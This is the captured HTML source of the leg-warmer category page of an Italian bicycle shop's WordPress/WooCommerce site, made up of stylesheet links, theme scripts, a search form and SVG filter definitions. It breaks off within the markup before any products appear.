

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chiericibikes.it/categoria-prodotto/abbigliamento/gambali/
body_size: 14066
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.chiericibikes.it/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Gambali &#8211; Chierici Bikes</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Chierici Bikes &raquo; Feed" href="https://www.chiericibikes.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chierici Bikes &raquo; Gambali Category Feed" href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/gambali/feed/" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.chiericibikes.it/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.chiericibikes.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=7.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.chiericibikes.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=7.6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.chiericibikes.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-widget-collapse-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/int-wpbakery-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-shop-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-page-shop.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart-child/style.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-opt-shop-filter-area.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_547583-css'  href='https://www.chiericibikes.it/wp-content/uploads/2022/03/xts-header_547583-1647258133.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css'  href='https://www.chiericibikes.it/wp-content/uploads/2022/04/xts-theme_settings_default-1650554309.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700&#038;ver=6.2.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.chiericibikes.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.6.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.chiericibikes.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.6.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.2.4' id='wd-device-library-js'></script>
<link rel="https://api.w.org/" href="https://www.chiericibikes.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.chiericibikes.it/wp-json/wp/v2/product_cat/589" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.chiericibikes.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.chiericibikes.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<meta name="generator" content="WooCommerce 6.6.1" />
<meta name="mpu-version" content="1.2.5" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.chiericibikes.it/wp-content/uploads/2022/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.chiericibikes.it/wp-content/uploads/2022/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.chiericibikes.it/wp-content/uploads/2022/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.chiericibikes.it/wp-content/uploads/2022/02/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.tp-widget-rating {
    font-size: 20px !important;
}
.tp-widget-logo {
    width: 100px !important;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tax-product_cat term-gambali term-589 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop header-banner-enabled woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet dropdowns-color-light wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

  <div class="header__top container-fluid">
    <div class="container">
      <div class="row">
        <div class="col-md-6 header__top-right">
          <img src="https://www.chiericibikes.it/wp-content/uploads/2022/01/Schipping-box_light.svg">
          <p>SPEDIZIONE GRATUITA PER ORDINI SUPERIORI A €100</p>
        </div>
        <div class="col-md-6">
          <form role="search" method="get" class="searchform " action="https://www.chiericibikes.it/" _lpchecked="1">
            <input type="text" class="s" placeholder="Cosa stai cercando?" value="" name="s" aria-label="Cosa stai cercando?" title="Cosa stai cercando?">
            <input type="hidden" name="post_type" value="product">
                      <button type="submit" class="searchsubmit">
              <span>
                Cerca						</span>
                        </button>
          </form>
        </div>
      </div>
    </div>
  </div>

			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" 